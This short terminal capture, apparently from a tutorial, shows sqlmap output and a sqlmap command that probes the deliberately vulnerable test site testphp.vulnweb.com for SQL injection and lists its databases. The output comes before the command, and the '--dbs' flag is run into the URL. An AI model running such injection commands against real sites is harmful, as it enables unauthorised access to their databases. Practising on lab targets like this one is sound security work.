 ---
[12:27:01] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5.0
[12:27:01] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnweb.com'
[*] shutting down at 12:27:01
root@osboxes:~# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1--dbs         _
 ___ ___| |_____ ___ ___  {1.0-dev-nongit-20150917}
|_ -| . | |     | .'| . |
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org